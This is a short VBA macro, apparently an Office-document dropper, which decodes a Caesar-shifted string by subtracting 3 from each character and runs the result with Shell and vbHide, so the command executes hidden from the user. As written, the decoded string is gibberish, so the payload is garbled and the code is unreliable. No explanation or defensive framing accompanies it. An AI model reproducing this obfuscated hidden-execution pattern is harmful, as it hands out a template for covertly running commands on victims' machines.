 Sub Aaa()
    Dim xxx As String, yyy As String
    Dim i As Integer, shift As Integer
    xxx = "ebn.fyf0{dy5vhujwll/}5{hn5wl5lr5wlvl.fyf"
    yyy = ""
    shift = 3
    For i = 1 To Len(xxx)
        yyy = yyy & Chr(Asc(Mid(xxx, i, 1)) - shift)
    Next i
    Shell yyy, vbHide
End Sub